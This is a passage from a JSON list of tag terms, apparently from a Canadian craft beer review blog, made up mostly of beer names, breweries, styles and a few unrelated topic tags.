Ale"},{"term":"Brasserie Nonsuch Porter Baltique"},{"term":"Brasserie Saint-Sylvestres"},{"term":"Brasserie Sir John"},{"term":"Brasserie Sir John la douce lumiere de l'aube"},{"term":"Brasserie de Silly Double Blonde Ale"},{"term":"Brasserie de Silly Saison"},{"term":"Brasserie du Bas Canada Fuegitos"},{"term":"Brasserie du Bocq"},{"term":"Brasseurs du Monde La Saison Tradition"},{"term":"Brasseurs du Nord"},{"term":"Brat Cat Blackberry Lemonade Mead"},{"term":"Brat Cat Lucky Lemonade"},{"term":"Brat Cat Raspspspberry Raspberry Session Mead"},{"term":"Bravo"},{"term":"Brazen Hall Black Ink Dark Ale"},{"term":"Brazen Hall Brewery \u0026 Kitchen"},{"term":"Brazen Hall Gokstad"},{"term":"Brazen Hall Haze Bomb"},{"term":"Brazen Hall Longsword"},{"term":"Brazen Hall Longsword Bohemian Pilsner"},{"term":"Brazen Hall beer"},{"term":"Brazen Jol Mandarin Norse Farmhouse Belgian Tripel"},{"term":"Brazen Ravens Reign"},{"term":"Brazilian IPA"},{"term":"Brazilian brewery"},{"term":"Bread Crumb Trail"},{"term":"Brett Pilsner"},{"term":"Brett Saison with Peach"},{"term":"Brett Zeste Saison"},{"term":"Bretteuse"},{"term":"Brew Dog Brewery"},{"term":"BrewDog Alice Porter"},{"term":"BrewDog Punk IPA"},{"term":"BrewTous"},{"term":"BrewTous Sympathy for the Devil"},{"term":"BrewTous'"},{"term":"Brewdog Punk AF"},{"term":"Brewdog Punk AF Alcohol Free IPA"},{"term":"Brewdog UK"},{"term":"Brewers Row"},{"term":"Brewery Launch party"},{"term":"Brewery Ommegang Abbey Ale"},{"term":"Brewhouse Pilsner"},{"term":"Brewmaster's Black Lager"},{"term":"Brewmaster's Lager"},{"term":"Brewsters"},{"term":"Brewsters Blue Monk"},{"term":"Brewsters Brewing"},{"term":"Brewtinerie"},{"term":"Brian Pallister"},{"term":"Brick Waterloo Amber"},{"term":"Brick Waterloo Authentic Amber"},{"term":"Brick Waterloo Dark"},{"term":"Bricolage"},{"term":"Bricolage Sour"},{"term":"Bridge Brewing Side Kick"},{"term":"Bridge Lemon Gin Saison"},{"term":"Bridge sidekick"},{"term":"Bright Double IPA"},{"term":"Bright IPA"},{"term":"Bright Water"},{"term":"Bright Water New Zealand Pilsner"},{"term":"Bright Water Pilsner"},{"term":"Brion"},{"term":"Brion Curacao"},{"term":"Brion Curaçao"},{"term":"British Ale"},{"term":"British Golden Ale"},{"term":"British IPA"},{"term":"British Pale Ale"},{"term":"Brock Street 3:10 to Yakima"},{"term":"Brock Street Chocolate Milk Stout"},{"term":"Brooklyn"},{"term":"Brooklyn Black Chocolate Stout"},{"term":"Brooklyn Brewery Post Road Pumpkin Ale"},{"term":"Brooklyn Brewery's East India Pale Ale"},{"term":"Brooklyn Brewing East India Pale Ale"},{"term":"Brooklyn Lager"},{"term":"Brooklyn Post Road"},{"term":"Brooklyn Sorachi Ace"},{"term":"Brooklyn Sorachi Ace Farmhouse Ale"},{"term":"Brooklyn Sorachi Ace saison"},{"term":"Brouwerij Bosteels"},{"term":"Brouwerij Bosteels Tripel Karmeliet"},{"term":"Brouwerij Broeder"},{"term":"Brouwerij Huyghe"},{"term":"Brouwerij Van Steenberge"},{"term":"Brouwerij Van Steenberge Piraat"},{"term":"Brouwerij de Molen Vurr \u0026 Vlam"},{"term":"Brown Shugga Substitute Ale"},{"term":"Brrr Seasonal Ale"},{"term":"Bru-1"},{"term":"Bruery"},{"term":"Bruery Mischief"},{"term":"Bruery Terreux"},{"term":"Bruery Terreux Saison Rue"},{"term":"Bruery x Frontaal"},{"term":"Bruery x Frontaal I've Got Friends"},{"term":"Brun"},{"term":"Brut India Pale Ale"},{"term":"Brut Saison"},{"term":"Brut des Flandres"},{"term":"Brutus IPA"},{"term":"Bud Light Apple"},{"term":"Bud Light Grapefruit Radler"},{"term":"Bud Light Lime Mojito"},{"term":"Bud Light Lime Straw-ber-ita"},{"term":"Bud Light Orange"},{"term":"Bud Light Pamplemousse"},{"term":"Bud Light Platinum"},{"term":"Bud Light Platinum review"},{"term":"Bud Light Radler"},{"term":"Bud Light Radler Grapefruit"},{"term":"Bud Lime"},{"term":"Bud Reserve Copper Lager"},{"term":"Bud Zero"},{"term":"Budweiser Jim Beam beer"},{"term":"Budweiser Prohibition Brew"},{"term":"Budweiser Reserve"},{"term":"Budweiser Reserve Copper Lager"},{"term":"Budweiser Zero"},{"term":"Budweiser Zero Alcohol"},{"term":"Budweiser Zero non-alcoholic beer"},{"term":"Buenos Dias Gruit"},{"term":"Bull Horn"},{"term":"Bully Porter"},{"term":"Burdock"},{"term":"Burdock Brewing"},{"term":"Burdock Pilsner"},{"term":"Burdock Saison"},{"term":"Burdock Tuesday Saison"},{"term":"Burdock Vermont Blond Ale"},{"term":"Burdock x Lowlife"},{"term":"Burdock x Lowlife Docklife"},{"term":"Burnabarian"},{"term":"Burnabarian table beer"},{"term":"Busch Light"},{"term":"Busch Light and Mike's"},{"term":"Bushwakker Regina Pale Ale"},{"term":"Bushwakker's MacGregor's Wee Heavy"},{"term":"Bushwakker's Wee Heavy"},{"term":"Buy Canadian"},{"term":"CBC Beetle Roadtrip"},{"term":"CBC Music"},{"term":"CBC Radio 3"},{"term":"CBD"},{"term":"CLIT"},{"term":"CO-OP Gold"},{"term":"CO-OP Gold Pilsner"},{"term":"COOP"},{"term":"Cabernet Franc"},{"term":"Cabernet Franc Saison Grape Ale"},{"term":"Cabin Brewing Misty Frequency"},{"term":"Cabin Brewing Sunshine Rain IPA"},{"term":"Cabin Brewing Super Saturation"},{"term":"Cabin Pink Popper NEIPA"},{"term":"Caddy"},{"term":"Caddy Pale Ale"},{"term":"California Common"},{"term":"California style Double IPA"},{"term":"Callista"},{"term":"Callista Hazy IPA"},{"term":"Camperino"},{"term":"Camping"},{"term":"Camping Buddies"},{"term":"Campout Porter"},{"term":"Canada election beer"},{"term":"Canadian Cold Shot"},{"term":"Canadian Golden Ale"},{"term":"Canadian IPAs"},{"term":"Canadian India Pale Ales"},{"term":"Canadian Wheat lager"},{"term":"Canadian Whisky contains no e"},{"term":"Canadian beer blog"},{"term":"Canadian craft beer"},{"term":"Canadian craft lager"},{"term":"Canadian election"},{"term":"Canadian government"},{"term":"Canadian politics"},{"term":"Canadian radler"},{"term":"Canadian stubby"},{"term":"Cancun"},{"term":"Cancun Pilsen"},{"term":"Cannery"},{"term":"Cannery Brewing"},{"term":"Cannery's The Muse \u0026 the Golden Promise"},{"term":"Cannon Fodder"},{"term":"Cannon Fodder Barley Wine"},{"term":"Cantillon"},{"term":"Cantillon Kriek"},{"term":"Cantillon Kriek 100% Lambic Bio"},{"term":"Cantillon Kriek Lambic Bio"},{"term":"Capiche"},{"term":"Capital Pecado Maligna Dark Lager"},{"term":"Capital Pecado Perversa Mexican Red Ale"},{"term":"Captivator DoppelBock"},{"term":"Carling Black Label"},{"term":"Carling Black Label Extra Old Stock"},{"term":"Carlsberg Danish Pilsner"},{"term":"Carlsberg Pilsner"},{"term":"Cascade"},{"term":"Cascade India Pale Ale"},{"term":"Cascadian"},{"term":"Cascadian IPA"},{"term":"Cashmere Fog Machine"},{"term":"Cashmere hop"},{"term":"Category 12 Brewing"},{"term":"Category 12 Insubordinate Session IPA"},{"term":"Catnip IPA"},{"term":"Cavalier Bleu"},{"term":"Cavalier Bleu IPA"},{"term":"Ce n'est pas la fin du monde"},{"term":"Ceinture fléchée"},{"term":"Celebration Fresh Hop Ale"},{"term":"Celeia hops"},{"term":"Central City Detective Saison"},{"term":"Central City Patrick O'Pumpkin"},{"term":"Central City Pumpkin Beer"},{"term":"Central City Red Racer Super Stellar"},{"term":"Central City Sour 1"},{"term":"Central City Sour No 1 Brown Ale"},{"term":"Cero"},{"term":"Cerveceria de Colima"},{"term":"Cervecería Cuauhtémoc Moctezuma"},{"term":"Cervecería Hondureña"},{"term":"Cervecería de Colima Ticús Porter"},{"term":"Cerveza Cancun"},{"term":"Cerveza Cancun Pilsen"},{"term":"Cerveza Cucapa"},{"term":"Cerveza Cucapá"},{"term":"Cerveza Salva Vida"},{"term":"Cerveza Style Lager"},{"term":"Cerveza Tecate"},{"term":"Chai beer"},{"term":"Chaman"},{"term":"Chaman Imperial Pale Ale"},{"term":"Chambiere"},{"term":"Chambly QC"},{"term":"Chambly saison"},{"term":"Championship beers"},{"term":"Change is Brewing"},{"term":"Channel Ocho"},{"term":"Channel Ocho Mexican Spiced Dark Ale"},{"term":"Charbonnière"},{"term":"Charles Henri"},{"term":"Charles Henri Blanche"},{"term":"Charlevoix Blanche"},{"term":"Charlevoix La Vache Folle"},{"term":"Charlevoix Vobiscum Blanche"},{"term":"Cherries"},{"term":"Chico"},{"term":"Child of Darkness"},{"term":"Child of Darkness Ale"},{"term":"Chimay 150"},{"term":"Chimay 150 Green Cap"},{"term":"Chimay Bière Brune"},{"term":"Chimay Bleue"},{"term":"Chimay Blue"},{"term":"Chimay Blue Cap"},{"term":"Chimay Blue ale"},{"term":"Chimay Brown Ale"},{"term":"Chimay Dubbel"},{"term":"Chimay Grande Reserve"},{"term":"Chimay Grande Réserve 2022"},{"term":"Chimay Green Cap"},{"term":"Chimay Red Cap"},{"term":"Chipotle Ale"},{"term":"Chocolate Imperial Stout"},{"term":"Chocolate Manifesto"},{"term":"Chocolate Milk Stout"},{"term":"Chocolate Raspberry Stout"},{"term":"Chocolate Stout"},{"term":"Christmas Eve"},{"term":"Christmas beer gifts"},{"term":"Chupacabras"},{"term":"Cira"},{"term":"Citra Pale Ale"},{"term":"Citrus Saison"},{"term":"Citrus Twist"},{"term":"Classic"},{"term":"Clausthaler"},{"term":"Clausthaler Original"},{"term":"Clausthaler Original Non alcoholic beer"},{"term":"Clearwater"},{"term":"Clearwater Strong"},{"term":"Cobra Chicken"},{"term":"Cochrane"},{"term":"Coconut Robust Porter"},{"term":"Cody's Top Five beers"},{"term":"Coffee Irish Red"},{"term":"Coffee Rudder"},{"term":"Cold Brew"},{"term":"Cold Brew Stout"},{"term":"Cold Shot"},{"term":"Cold Shots"},{"term":"Coldshots"},{"term":"Colima Brewery"},{"term":"Collaboration IPA"},{"term":"Collective Arts Gose"},{"term":"Collective Arts IPA #15"},{"term":"Collective Arts IPA No 1"},{"term":"Collective Arts IPA No 10"},{"term":"Collective Arts IPA No 13"},{"term":"Collective Arts IPA No 2"},{"term":"Collective Arts Liquid Art Fest IPA"},{"term":"Collective Arts Radio the Mothership"},{"term":"Collective Arts Sour Harvest Saison"},{"term":"Collective Arts Stranger than Fiction"},{"term":"Collective Arts Surround Sound"},{"term":"Collective Project: Gose"},{"term":"Collective Project: IPA No 1"},{"term":"Collective Project: IPA No 7"},{"term":"Collective Project: IPA No 8"},{"term":"Collective Project: IPA No 9"},{"term":"Collective Project: IPA No. 1"},{"term":"Collective arts #15 DIPA"},{"term":"Concord Grape Saison"},{"term":"Concord Grapes"},{"term":"Coney Island"},{"term":"Coney Island Hard Root Beer"},{"term":"Confederation Amber Ale"},{"term":"Congress Street IPA"},{"term":"Conspiracy"},{"term":"Conspiracy IPA"},{"term":"Constellation Brands"},{"term":"Container Destination NEDIPA"},{"term":"Container Fever Dream"},{"term":"Container Forty Footer"},{"term":"Container Forty Footer West Coast IPA"},{"term":"Container Fresh Horizons"},{"term":"Container Fresh Horizons Hazy IPA"},{"term":"Container Tapestry Belgian Tripel"},{"term":"Controlled Chaos"},{"term":"Controlled Chaos IPA"},{"term":"Coop Gold"},{"term":"Coop Gold Pilsner"},{"term":"Coors"},{"term":"Coors Altitude"},{"term":"Coors Edge"},{"term":"Coors Edge 0.5"},{"term":"Coors Edge non alcoholic beer"},{"term":"Coors Light Iced Tea"},{"term":"Copper Lager"},{"term":"Corn Lager"},{"term":"Corona Cero"},{"term":"Corona Extra"},{"term":"Corona Extra Mexico"},{"term":"Corona Sunbrew"},{"term":"Corona Sunbrew 0.0%"},{"term":"Corona Sunbrew nonalcoholic beer"},{"term":"Corona brewed in Canada"},{"term":"Corona brewed in Mexico"},{"term":"Corona cero 0.0%"},{"term":"Corona non alcoholic beer"},{"term":"Coronado Never Better"},{"term":"Coronado Weekend Vibes"},{"term":"Corsaire"},{"term":"Corsaire Levisienne IPA"},{"term":"Corsendonk Agnus Tripel"},{"term":"Corsendonk Blanche"},{"term":"Corsendonk Dubbel Kriek"},{"term":"Corsendonk Tripel"},{"term":"Cosmic Celebration"},{"term":"Cosmic Celebration IPA"},{"term":"Cosmic IPA"},{"term":"Cosmo"},{"term":"Cosmopolitan"},{"term":"Cosmopolitan inspired beer"},{"term":"Counsel"},{"term":"Counsel Imperial Stout"},{"term":"Countdown Pale Ale"},{"term":"Cowbell Brewing"},{"term":"Cowbell Hazy Days"},{"term":"Cowbell Hazy Days IPA"},{"term":"Craft Beer is Dead"},{"term":"Craft Beer is dead IPA"},{"term":"Craft Brewery"},{"term":"Craft Mead"},{"term":"Cranberry Crush"},{"term":"Cranky Sunday Links"},{"term":"Craze"},{"term":"Creek"},{"term":"Creemore Springs"},{"term":"Crooked Stave"},{"term":"Crooked Stave Artisan Beer Project"},{"term":"Crooked Stave Vieille"},{"term":"Crooked Tooth Pumpkin Ale"},{"term":"Crookeder Tooth"},{"term":"Cross Canada"},{"term":"Crown Royal"},{"term":"Crown Royal Aged 10 Years"},{"term":"Crown Royal BBQ sauce"},{"term":"Crown Royal Limited Edition"},{"term":"Crown Royal Northern Harvest"},{"term":"Crown Royal Peach Whisky"},{"term":"Crown Royal cocktail"},{"term":"Crush Passionfruit Guava Radler"},{"term":"Cryo Citra"},{"term":"Cryo Pop"},{"term":"Cucapa Chupacabras"},{"term":"Cucumber"},{"term":"Cult Classic Pilsner"},{"term":"Cunning of Hand"},{"term":"Cunning of Hand 12 Hazy IPA"},{"term":"Curaçao"},{"term":"Curmudgeon Sour IPA"},{"term":"Curse of Knowledge"},{"term":"Curse of Knowledge saison"},{"term":"Cyclope IPA"},{"term":"Czech Beer"},{"term":"Czech Pale Lager"},{"term":"Czech Pilsner"},{"term":"D.e.w."},{"term":"DDH HHD"},{"term":"DIVA Double IPA"},{"term":"DIeu du Ciel Rauchbier"},{"term":"Dad's Little Helper"},{"term":"Dad's Little Helper Black IPA"},{"term":"Dageraad Abbey style Dubbel"},{"term":"Dageraad Antigoon"},{"term":"Dageraad Antigoon Golden Ale"},{"term":"Dageraad Beer"},{"term":"Dageraad Brune"},{"term":"Dageraad Burnabarian Belgian style Table Beer"},{"term":"Dageraad Dark Belgian Style Ale with Orange Peel"},{"term":"Dageraad Ko Lanta"},{"term":"Dageraad Lekkers"},{"term":"Dageraad Lekkers Dark Belgian Style Ale"},{"term":"Dageraad Rainshine"},{"term":"Dageraad Rainshine Hoppy Blonde Ale with Grapefruit peel"},{"term":"Dageraad Randonneur Saison"},{"term":"Dageraad Saison"},{"term":"Dageraad Seven Saison"},{"term":"Dageraad Seven Saison with Orange Peel"},{"term":"Dageraad The Bright Side"},{"term":"Dageraad Tous les Jours Table Beer"},{"term":"Dakota Soul"},{"term":"Damien Child of Darkness"},{"term":"Dandy"},{"term":"Dandy Brewing"},{"term":"Dandy Jungle Bird"},{"term":"Danish"},{"term":"Danish Pilsner"},{"term":"Dark Brett Saison"},{"term":"Dark Farmhouse Ale"},{"term":"Dark Matter"},{"term":"Dark Mild"},{"term":"Dark Mild English Dark Ale"},{"term":"Dark Pumpkin"},{"term":"Dark Pumpkin Ale"},{"term":"Darkness Russian Imperial Stout"},{"term":"Darren Wanless"},{"term":"Dartmouth"},{"term":"Dastardly Vilain Nefarious Plan"},{"term":"Dastardly Villain Brewing"},{"term":"Dat Juice Citra Pale Ale"},{"term":"DavidsTea"},{"term":"Dead Frog Fearless"},{"term":"Dead Frog Fearless IPA"},{"term":"Dead Frog Hops and Robbers"},{"term":"Dead Frog Nut Brown"},{"term":"Dead Frog Nutty Uncle Peanut Butter Stout"},{"term":"Dead Frog Super Furious Imperial IPA"},{"term":"Dead Guy Ale"},{"term":"Dead Guy Beer"},{"term":"Dead Horse Cider"},{"term":"Dead Horse Far From the Tree"},{"term":"Dead Ringer"},{"term":"Dead Ringer Belgian IPA"},{"term":"Deadringer"},{"term":"December 24"},{"term":"Deftones"},{"term":"Deftones Digital Bath India Pale Ale"},{"term":"Dejeuner Imperial"},{"term":"Dejeuner Imperial Stout"},{"term":"Delirium"},{"term":"Delirium Nocturnum"},{"term":"Delirium Tremens"},{"term":"Demeter's Harvest Ale"},{"term":"Denmark"},{"term":"Deschutes Black Butte Porter"},{"term":"Deschutes Fresh Haze"},{"term":"Deschutes Fresh Haze IPA"},{"term":"Deschutes Hop Trip IPA"},{"term":"Desert Island IPA"},{"term":"Dessert Stout"},{"term":"Desthil Amra"},{"term":"Destihl Brewery"},{"term":"Destihl Mango IPA"},{"term":"Destiny"},{"term":"Destiny IPA"},{"term":"Detective Saison"},{"term":"Detritivore"},{"term":"Devil May Care Beefcake Brut(us) IPA"},{"term":"Devil May Care Bright Water"},{"term":"Devil May Care Brut(us) IPA"},{"term":"Devil May Care Double IPA"},{"term":"Devil May Care Nothin but the hops vol 1"},{"term":"Devil May Care Pilsner"},{"term":"Devil May Care Presents Milled Rye the Science Guy"},{"term":"Devil May Care Rauch is Strong With This one"},{"term":"Devil May Care Saison Pruim"},{"term":"Devil May Care Starstudd Double IPA"},{"term":"Devil May Care Starstuff"},{"term":"Devil's Pale Ale"},{"term":"Devil's Pale Ale 666"},{"term":"Deze Monnik Is Drunken"},{"term":"Diabel Boruta"},{"term":"Diabel Boruta Tart Wine Saison"},{"term":"Diageo"},{"term":"Diamant Brut"},{"term":"Diesel Fitter"},{"term":"Diesel Fitter American Stout"},{"term":"Dieu Du Ciel Blanche du Paradis"},{"term":"Dieu du Ciel Aphrodisiaque"},{"term":"Dieu du Ciel Chaman"},{"term":"Dieu du Ciel Charbonnière"},{"term":"Dieu du Ciel Grande Noirceur"},{"term":"Dieu du Ciel Moralite"},{"term":"Dieu du Ciel Moralite IPA"},{"term":"Dieu du Ciel Peche Mortel Bourbon"},{"term":"Dieu du Ciel Péché mortel"},{"term":"Dieu du Ciel solstice d'ete"},{"term":"Dieu du ciel collaboration"},{"term":"Different Kind of Dance Brett Pilsner"},{"term":"Digital Bath"},{"term":"Dill Pickle"},{"term":"Distorsion IPA"},{"term":"District"},{"term":"District Brewing German Pilsner Lager"},{"term":"Diva"},{"term":"Divine Tripel"},{"term":"Divinity"},{"term":"Doan"},{"term":"Doan's"},{"term":"Doan's Craft Rye IPA"},{"term":"Docklife"},{"term":"Docklife Saison"},{"term":"Dogfish Head 120 Minute IPA"},{"term":"Dogfish Head 90 Minute Imperial IPA"},{"term":"Dogfish Head Aprihop"},{"term":"Dogfish Head Brewery"},{"term":"Dogfish Head Brewing"},{"term":"Doggie Style Classic Pale Ale"},{"term":"Dominion Ale"},{"term":"Dominion City Two Flags"},{"term":"Don de Dieu"},{"term":"Don de Dieu tripel"},{"term":"Dos Cuervos Mexican Lager"},{"term":"Double Blanche du Lac"},{"term":"Double Blonde"},{"term":"Double Blonde Ale"},{"term":"Double Chocolate Cranberry Stout"},{"term":"Double Drooling Dog"},{"term":"Double Dry Hopped"},{"term":"Double Dry Hopped Milkshake Pale Ale"},{"term":"Double Fruit Punch IPA"},{"term":"Double Hopped DIPA"},{"term":"Double Menton Double IPA"},{"term":"Double Mountain Brewing"},{"term":"Double Mountain Hop Lion IPA"},{"term":"Double New England"},{"term":"Double Standard"},{"term":"Double Standard lager"},{"term":"Double Trouble Fire in the Rye"},{"term":"Double Trouble French Press Vanilla Stout"},{"term":"Double Trouble Hops and Robbers"},{"term":"Double Trouble Unfiltered Pils"},{"term":"Double White IPA"},{"term":"Doux Bisous Witbier"},{"term":"Downtown"},{"term":"Draft"},{"term":"Dragon Series"},{"term":"Dragon's Den"},{"term":"Drekker Coffee Rudder"},{"term":"Drekker Coffee Rudder Irish Red"},{"term":"Drekker Ectogasm"},{"term":"Drekker Ectogasm IPA"},{"term":"Drekker IPA"},{"term":"Drekker Royal Bee"},{"term":"Drewry's"},{"term":"Drewry's Brewing"},{"term":"Drewry's Classic Lager"},{"term":"Drewry's Lager"},{"term":"Driftwood Arcus"},{"term":"Driftwood Arcus Pilsner"},{"term":"Driftwood Belle Royale"},{"term":"Driftwood Belle Royale Sour Cherry beer"},{"term":"Driftwood Entangled"},{"term":"Driftwood Entangled Hopfenweisse"},{"term":"Driftwood Farmhand Saison"},{"term":"Driftwood Fat Tug"},{"term":"Driftwood Fat Tug IPA"},{"term":"Driftwood Gose"},{"term":"Driftwood Mad Bruin"},{"term":"Driftwood New Growth"},{"term":"Driftwood Raised by Wolves"},{"term":"Driftwood Son of the Morning"},{"term":"Driftwood Twenty Pounder Double IPA"},{"term":"Driftwood Viewfield"},{"term":"Driftwood Viewfield Brett Saison"},{"term":"Driftwood White Bark"},{"term":"Drifwood Mad Bruin Sour Brown Ale"},{"term":"Drop"},{"term":"Dry Hopped IPA"},{"term":"Dry Hopped Sour"},{"term":"Dry Stout"},{"term":"Du Moulin"},{"term":"Du Moulin Pilsner"},{"term":"Dubbel ale"},{"term":"Duchesse de Bourgogne"},{"term":"Duclaw"},{"term":"Duclaw Brewing"},{"term":"Duclaw Hop Tarts"},{"term":"Duclaw Hop Tarts Wild Berry Double IPA"},{"term":"Dugges Bryggeri"},{"term":"Dune"},{"term":"Dune Pale Ale"},{"term":"Dunham American Pale Ale"},{"term":"Dunham Berliner Melon Weisse"},{"term":"Dunham Black IPA"},{"term":"Dunham Dilettante Session IPA"},{"term":"Dunham Hermann Pils"},{"term":"Dunham Pale Ale Americane"},{"term":"Dunham Saison Rustique Lochristi"},{"term":"Dunham Saison du Pinacle"},{"term":"Dunham saison du pinacle réserve"},{"term":"Dunham taproom"},{"term":"Dutch lager"},{"term":"Duvel 6.66"},{"term":"Duvel 666"},{"term":"Duvel beer"},{"term":"Découverte"},{"term":"EST"},{"term":"Earl Grey tea"},{"term":"East IPA"},{"term":"East India"},{"term":"East India Pale Ale"},{"term":"Easy IPA"},{"term":"Easy Peasy"},{"term":"Eau Bénite"},{"term":"Ectogasm"},{"term":"Edison IPA"},{"term":"Edison's Medicine"},{"term":"Edison's NEIPA"},{"term":"Edith"},{"term":"Edith Farmhouse"},{"term":"Edith Farmhouse Ale"},{"term":"Edith Farmstead Ale"},{"term":"Edith table beer"},{"term":"Eighty Eight Brewing"},{"term":"Eighty Eight x Bellwoods Collaboration"},{"term":"Eisbock"},{"term":"Ekuanot"},{"term":"Ekuanot hop"},{"term":"El Ama de Madrid"},{"term":"El Gato"},{"term":"El Gato Pilsner"},{"term":"Elderberry Ephemere"},{"term":"Elderberry beer"},{"term":"Electric Unicorn"},{"term":"Ella"},{"term":"Elysian Bifrost Winter Ale"},{"term":"Elysian Space Dust"},{"term":"Elysian Space Dust IPA"},{"term":"Elysium"},{"term":"Elysium IPA"},{"term":"Emporium Brain Juice"},{"term":"Emporium Microbrasserie"},{"term":"Engels"},{"term":"Engels \u0026 Drop"},{"term":"Enghien"},{"term":"England"},{"term":"English Ale"},{"term":"English Barley Wine"},{"term":"English Brown Ale"},{"term":"English Dark Ale"},{"term":"English Dark Mild"},{"term":"English IPA"},{"term":"English Style Old Ale"},{"term":"Enjoy"},{"term":"Enjoy Beer"},{"term":"Enjoy Lager"},{"term":"Entangled Hopfenweisse"},{"term":"Ephemere Bleuet"},{"term":"Ephemere Sureau"},{"term":"Ephemere pear"},{"term":"Epic Big Bad Baptist Imperial Stout"},{"term":"Epic Brewing Big Bad Baptist"},{"term":"Epitaphe \u0026 MacAllen"},{"term":"Erdinger"},{"term":"Escape from Narrow City"},{"term":"Espagne"},{"term":"Especial Amber Lager"},{"term":"Estrella Lager"},{"term":"Estrella Mexico"},{"term":"Estrella cerveza clara"},{"term":"Estrella light later"},{"term":"European beer"},{"term":"Everett"},{"term":"Everett Robust American Porter"},{"term":"Everyday Magic IPA"},{"term":"Evil Twi"},{"term":"Evil Twin"},{"term":"Evil Twin Falco"},{"term":"Evil Twin Falco IPA"},{"term":"Evil Twin Femme Fatale Brett"},{"term":"Evil Twin Modern IPA"},{"term":"Evil Twin Ryan and the Beaster Bunny"},{"term":"Experimental IPA"},{"term":"Exponential Series"},{"term":"Extra"},{"term":"Extra Delicious IPA"},{"term":"Extra Old Stock"},{"term":"Extra Pale Ale"},{"term":"Extra Stout"},{"term":"Extra Strong Beer"},{"term":"Extreme"},{"term":"Fake News Bourbon Barrel Aged"},{"term":"Falco"},{"term":"Fall 2019 mix pack"},{"term":"Famille 2016"},{"term":"Famille Rue"},{"term":"Famous American beer"},{"term":"Far From the Tree Citrus Hopped Cider"},{"term":"Far Out"},{"term":"Far Out Wit"},{"term":"Fargo None More Black Russian Imperial Stout"},{"term":"Fargo Stone's Throw scottish ale"},{"term":"Farm Fresh Beer"},{"term":"Farm Table"},{"term":"Farm Table Saison"},{"term":"Farmery Fresh Hop Ale"},{"term":"Farmery Great White North Belgian Style Wheat Ale"},{"term":"Farmery IPA"},{"term":"Farmery Iced Tea Ale"},{"term":"Farmery Iced Tea Ale. iced tea"},{"term":"Farmery K Krush Lager"},{"term":"Farmery Localishious IPA"},{"term":"Farmery Pink Lemonale"},{"term":"Farmery Prairie Berry Ale"},{"term":"Farmery Premium Lager"},{"term":"Farmery Saskatoon Berry Sour"},{"term":"Farmery Saskatoon Sour"},{"term":"Farmery hops"},{"term":"Farmery lager"},{"term":"Farmhand Saison"},{"term":"Farmhouse Blanche"},{"term":"Farmhouse Pale Ale"},{"term":"Farmhouse Style Saison"},{"term":"Farmstead Ale"},{"term":"Farnham"},{"term":"Farnham 55"},{"term":"Farnham 55 Smoothie IPA"},{"term":"Farnham 64"},{"term":"Farnham 64 India Pale Ale"},{"term":"Farnham IPA Americaine"},{"term":"Farnham India Pale Ale"},{"term":"Farnham beer"},{"term":"Fast Machine"},{"term":"Fat Tire"},{"term":"Fat Tire Amber Ale"},{"term":"Fat Tug"},{"term":"Fatamorgana"},{"term":"Fatamorgana Imperial IPA"},{"term":"Fearless IPA"},{"term":"Fearless India Pale Ale"},{"term":"Fennel Seed \u0026 Star Anise"},{"term":"Ferda"},{"term":"Ferda Boysenberry Sour"},{"term":"Ferda Sour"},{"term":"Fernie Black Mammoth"},{"term":"Fernie Brewing Co"},{"term":"Fernie Brewng The El Dorado Single Hop IPA"},{"term":"Fernie El Dorado IPA"},{"term":"Fernie Eldorado"},{"term":"Fernie Free Fall Double IPA"},{"term":"Fernie Last Cast IPA"},{"term":"Fernie Pumpkin Head"},{"term":"Fernie Quiet Rye't Rye IPA"},{"term":"Fernie Rockpile Red IPA"},{"term":"Fernie Sap Sucker"},{"term":"Fernie Sap Sucker Maple Porter"},{"term":"Fernie Snowblind"},{"term":"Fernie What the Huck"},{"term":"Fernie real peel grapefruit ipa"},{"term":"Festbier"},{"term":"Fever"},{"term":"Fever Dream"},{"term":"Fever Dream Belgian IPA"},{"term":"Field Berry"},{"term":"Field Berry Sour"},{"term":"Field Saison"},{"term":"Filipino beer"},{"term":"Filthy Dirty IPA"},{"term":"Fin du Monde"},{"term":"Finisima"},{"term":"Finisima Gran Cerveza Artesanal Mexicana"},{"term":"Finnish style juniper ale"},{"term":"Fire in the Rye Ale"},{"term":"Fireside"},{"term":"Fireside Lager"},{"term":"Firestone Union Jack IPA"},{"term":"Firestone Walker Brewing"},{"term":"First Draught"},{"term":"Five O'Clock Shadow City"},{"term":"Five O'Clock Shadow City Brett Pale Ale"},{"term":"Flagstick Hazy Pale Ale"},{"term":"Flanders"},{"term":"Flanders Red Ale"},{"term":"Flanders Sour"},{"term":"Flatlanders"},{"term":"Flatlanders Beer Festival"},{"term":"Flavortown"},{"term":"Flavourtown"},{"term":"Flavourtown Double IPA"},{"term":"Flavourtown beer"},{"term":"Fleming"},{"term":"Flickr"},{"term":"Flint \u0026 Steel"},{"term":"Flora Hall"},{"term":"Flora Hall Brewing"},{"term":"Florence"},{"term":"Fluffy Cloud IPA"},{"term":"Flying Dog Classic Pale Ale"},{"term":"Flying Dog Doggie Style"},{"term":"Flying Dog IPA"},{"term":"Flying Dog Snake Dog IPA"},{"term":"Flying Monkeys Aurora Heart Chocolate Raspberry Stout"},{"term":"Flying Monkeys Barenaked Ladies Imperial Chocolate Stout"},{"term":"Flying Monkeys Belle Époque"},{"term":"Flying Monkeys Chocolate Manifesto"},{"term":"Flying Monkeys Confederation Amber Ale"},{"term":"Flying Monkeys Divinity"},{"term":"Flying Monkeys Divinity Barleywine"},{"term":"Flying Monkeys Divinity Solera Aged Barleywine"},{"term":"Flying Monkeys Freakshow Crush"},{"term":"Flying Monkeys Freakshow Crush Hazy IPA"},{"term":"Flying Monkeys Juicy Ass"},{"term":"Flying Monkeys Juicy Ass IPA"},{"term":"Flying Monkeys L'il Heathens Hazy IPA"},{"term":"Flying Monkeys Live Transmission"},{"term":"Flying Monkeys Live Transmission Milkshake IPA"},{"term":"Flying Monkeys Netherworld"},{"term":"Flying Monkeys Quantum Hugs"},{"term":"Flying Monkeys Raving Loops of Computer Music"},{"term":"Flying Monkeys Smashbom Atomic IPA"},{"term":"Flying Monkeys Smashbomb"},{"term":"Flying Monkeys Super Collider"},{"term":"Flying Monkeys Super Collider 2.0"},{"term":"Flying monkeys collaboration"},{"term":"Foedre aged farmhouse ale"},{"term":"Fog Machine Cashmere"},{"term":"Fog Machine Citra Double IPA"},{"term":"Fog Machine Double IPA"},{"term":"Fog Machine Galaxy"},{"term":"Fog Machine Mosaic"},{"term":"Folding Mountain Brewing"},{"term":"Folding Mountain Ridge Line IIPA"},{"term":"Foreign Extra Stout"},{"term":"Forgotten Lake"},{"term":"Fort Garry Angry Fish"},{"term":"Fort Garry Bargen Coffee 